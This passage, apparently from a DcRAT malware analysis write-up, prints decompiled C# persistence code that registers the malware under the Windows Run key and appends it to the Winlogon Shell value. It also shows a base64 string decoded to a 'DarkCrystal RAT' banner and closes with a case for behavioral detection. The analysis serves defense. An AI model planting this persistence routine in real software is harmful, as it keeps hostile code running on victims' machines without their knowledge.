using (RegistryKey registryKey = RegistryKey.OpenBaseKey(registryHive, RegistryView.Default).OpenSubKey("Software\\Microsoft\\Windows\\CurrentVersion\\Run", true))
registryKey.SetValue(Path.GetFileNameWithoutExtension(A_0), "\"" + A_0 + "\"");
flag = true;
catch
try
using (RegistryKey registryKey2 = RegistryKey.OpenBaseKey(RegistryHive.LocalMachine, RegistryView.Default).OpenSubKey("Software\\Microsoft\\Windows NT\\CurrentVersion\\Winlogon", true))
string text = (string)registryKey2.GetValue("Shell");
registryKey2.SetValue("Shell", text + ", \"" + A_0 + "\"");
flag = true;
DcRAT String:
I found another base64encode string when I decode this it was printing ASCII. So, at this point I am completing the PART 1 analysis of DcRAT.
Recipe
From Base64
Alphabet A-Za-z0-9+/= ☑ Remove non-alphabet chars
☐ Strict mode
Unzip
Password ☐ Verify result
Input
ICBfX18gICAgICAgICAgIF8gICAgICBfX18gICAgICAgICAgICAgXyAgICAgICAgXyAgIF9fXyAgICBfIF9fX19fIA0KIHwgICBcICF9fIF8gXyBffCB8X18gICAgX198IF8gIF8gX198IHxfIF9fIHwgfCBfIFwgIC9fX1wgIF9fX3wNCiB8IHwpIC8gX2AgfCAnX3wgLyAvIHwgKF98ICdffCB8fCAoXy08IF8vIF9gIHwgfCB8ICAvIC8gXyBcIHwgDQogfF9fXy9cX18sX3xffCB8X1xfXCAgXF9ffF98ICBcXywgL19fL1xfXyxffF98IHxffF98XF8vIFxfXF98IA0KICAgICAgICAgICAgICAgICAgICAgICAgICAgIHxfXy8gICAgICAgICAgICAgICAgICAgICAgICAgICAgIA==
460 1 Raw Bytes LF
Output
 ___            _       ___             _    ___    _   _____ 
|   \ __ _ _ _| |__   / __|_ _ __ _ __| |_ | _ \  /_\ |_   _|
| |) / _` | '_| / /  | (__| '_| || (_-<  _| |   / / _ \  | |  
|___/\__,_|_| |_\_\   \___|_|  \_, /__/\__| |_|_\/_/ \_\ |_|  
                               |__/                           
Conclusion
The DcRAT Remote Access Trojan (RAT) demonstrates the increasing sophistication of malicious tools in today's digital landscape. With its multifaceted capabilities such as remote control, keylogging, system rebooting, data exfiltration and Scripts compilation and execution on system. DcRAT RAT poses a significant threat to individuals and organizations. However, traditional signature-based detection methods often struggle to identify this polymorphic malware due to its rapid ability to change and evade detection.
This analysis underscores the pressing need for behavioral detection mechanisms in modern cybersecurity strategies. Behavioral detection, powered by machine learning and artificial intelligence, focuses on identifying behavioral patterns rather than relying solely on known signatures. This approach enables security systems to adapt and recognize emerging threats like DcRAT RAT, even as they evolve to evade traditional defenses. By continuously monitoring and analyzing system behavior, security solutions equipped with behavioral detection offer a proactive defense, providing a crucial layer of protection against emerging threats that traditional methods may miss.